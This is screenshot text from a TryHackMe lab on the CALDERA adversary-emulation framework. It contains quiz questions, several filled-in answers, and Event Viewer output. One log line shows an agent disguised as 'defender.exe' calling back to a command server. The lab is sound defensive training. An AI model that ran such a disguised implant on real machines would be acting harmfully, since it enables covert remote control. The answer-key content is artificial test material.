 TryHackMe | CALDERA
https://tryhackme.com/room/caldera
34
You may follow these guidelines, which is a summary of the methodology covered from the previous tasks:
• Create a new threat profile and select all TTPs mentioned above.
• Establish a connection to the target machine via an agent.
• Start emulating the threat profile and observe the execution of each technique.
• Document and review the results.
Lastly, answer the questions below to complete this task. Good luck!
Note: CALDERA Operations page may show that some abilities failed to execute. Review the execution via the logs generated by each ability.
Answer the questions below
Aside from the ps1 file, what is the name of the file created by the execution of "Download Macro-Enabled Phishing Attachment"? (Provide the
TargetFilename value.)
C:\Users\Administrator\AppData\Local\TEMP\PhishingAttachment.xlsm
Correct Answer
What is the MatchString value of the Sigma rule that flagged the execution of Create a Process using obfuscated Win32_Process?
\WmiPrvSE.exe in ParentImage
Correct Answer
What is the name of the service created by Execute a Command as a Service?
ARTService
Correct Answer
Aside from the ps1 file, what is the name of the file created by the execution of "Powershell Cmdlet Scheduled Task"? (Provide the TargetFilename value)
Answer format: *:**********************************
Submit
Aside from the PowerShell detections, what is the name of the Sigma rule that flagged the execution of Create a new user in a command prompt?
Answer format: *** **** ******* *** ***.***
Submit
What is the name of the Sigma rule that flagged the execution of Clear Logs?
Answer format: ********** ******** ***** ** ************* ******
Submit
What command is used by FIle and Directory Discovery (PowerShell) during its execution?
Answer format: ** ********* ************* ********* *** ********
Submit
How many times did the Find files ability execute?
Answer format: *
Submit
FreeRDP: 10.10.15.119
Event Viewer
File Action View Help
Event Viewer (Local)
Custom Views
Server Roles
Administrative Events
Windows Logs
Application
Security
Setup
System
Forwarded Events
Applications and Services Lo
Subscriptions
Application Number of events: 224 (!) New events available
Filtered: Log: Application; Source: AuroraAgent. Number of events: 205
Level Date and Time Source
Information 6/29/2023 6:47:58 PM AuroraAgent
Information 6/29/2023 6:47:58 PM AuroraAgent
Warning 6/29/2023 6:47:48 PM AuroraAgent
Information 6/29/2023 6:47:40 PM AuroraAgent
Warning 6/29/2023 6:47:40 PM AuroraAgent
Warning 6/29/2023 6:46:59 PM AuroraAgent
Warning 6/29/2023 6:46:59 PM AuroraAgent
Event 1, AuroraAgent
General Details
Friendly View XML View
OriginalFileName: PowerShell.EXE
ParentCommandLine: "C:\Users\Public\defender.exe" -server
http://10.10.245.195:8888 -group blue
ParentImage: C:\Users\Public\defender.exe
ParentProcessGuid: {c5d2b969-cca2-649d-f400-000000002601}
ParentProcessId: 3972
ParentUser: VICTIM\Administrator
ProcessGuid: {c5d2b969-d1cc-649d-5701-000000002601}
ProcessId: 2296
Provider_Guid: {5770385F-C22A-43E0-BF4C-06F5698FFBD9}
Provider_Name: Microsoft-Windows-Sysmon
RuleName: -
Security_UserID: S-1-5-18
Task: 1
TerminalSessionId: 2
TimeCreated_SystemTime: 2023-06-29T18:47:39.4046944Z
User: VICTIM\Administrator
UtcTime: 2023-06-29 18:47:40.333
Version: 5
Winversion: 17763
Actions
Application
Open Saved Log...
Create Custom View...
Import Custom View...
Clear Log...
Filter Current Log...
Clear Filter
Properties
Find...
Save Filtered Log File As...
Attach a Task To this Log...
Save Filter to Custom View...
View
Refresh
Help
Event 1, AuroraAgent
Event Properties
Attach Task To This Event...
Save Selected Events...
Copy
Refresh
Help
Administrator: Win...
Event Viewer
Untitled - Notepad
Untitled - Notepad
Untitled - Notepad
Untitled - Notepad
THM AttackBox
52m 16s